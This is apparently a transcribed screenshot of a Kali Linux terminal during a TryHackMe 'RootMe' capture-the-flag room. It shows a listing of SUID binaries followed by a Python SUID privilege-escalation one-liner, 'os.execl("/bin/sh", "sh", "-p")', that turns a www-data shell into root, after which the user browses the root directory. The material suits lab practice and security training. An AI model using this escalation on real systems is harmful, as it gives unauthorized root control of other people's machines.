 python | GTFOBins - Mo...
kali@kali: ~/Desktop
kali@kali: ~/Desktop/ro...
kali@kali: ~/Desktop/ro...
06:23 AM
kali@kali: ~/Desktop/rootmeTHMROOM
File Actions Edit View Help
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ sudo python -c 'import os; os.system("/bin/sh")'
sudo: no tty present and no askpass program specified
$ whoami
www-data
$ /usr/bin/python -c 'import os; os.system("/bin/sh")'
whoami
www-data
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
ls
html
user.txt
cd /
cd root
ls
root.txt